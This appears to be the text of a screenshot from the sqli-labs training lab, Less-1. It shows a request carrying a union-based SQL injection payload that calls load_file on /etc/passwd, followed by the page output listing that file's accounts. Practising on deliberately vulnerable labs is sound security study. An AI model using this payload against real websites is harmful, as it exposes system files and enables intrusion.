 192.168.84.233/sqli-labs/Less-1/?id=1' union select 1,2,load_file("/etc/passwd") limit 1,1 --+
Welcome Dhakkan
Your Login name:2
Your Password:root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin
/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:
/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:
/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:/:/sbin/nologin sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin
SQLI DUMB SERIES-1